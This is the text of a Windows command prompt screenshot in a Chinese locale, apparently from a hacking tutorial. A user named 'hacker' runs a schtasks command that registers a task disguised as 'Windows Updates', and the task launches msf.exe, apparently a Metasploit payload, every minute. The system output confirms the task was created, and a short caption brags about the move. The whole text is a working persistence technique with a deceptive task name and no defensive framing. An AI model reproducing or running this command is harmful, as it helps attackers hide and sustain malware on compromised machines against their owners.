 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hacker>schtasks /create /sc minute /mo 1 /tn "Windows Updates" /tr
C:\Users\hacker>schtasks /create /sc minute /mo 1 /tn "Windows Updates" /tr C:/U
sers/hacker/Desktop/msf.exe
成功: 成功创建计划任务 "Windows Updates"。
C:\Users\hacker>
这波很hacker